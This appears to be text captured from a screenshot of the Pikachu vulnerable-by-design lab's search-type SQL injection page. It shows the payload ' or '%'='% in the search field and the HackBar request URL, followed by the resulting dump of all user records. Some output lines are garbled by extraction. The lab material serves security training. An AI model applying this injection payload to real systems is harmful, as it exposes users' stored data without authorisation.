 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有' or '%'='%的结果如下：
username：vince
uid:1
email is: e
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
n)
email is: lucy@pikachu.com
username：lili
uid:7
email is: a
控制台 存储 网络 样式编辑器 HackBar
Encoding SQL XSS Other
http://www.pikachu.com/vul/sqli/sqli_search.php
?name=' or '%'='%
&submit=%E6%90%9C%E7%B4%A2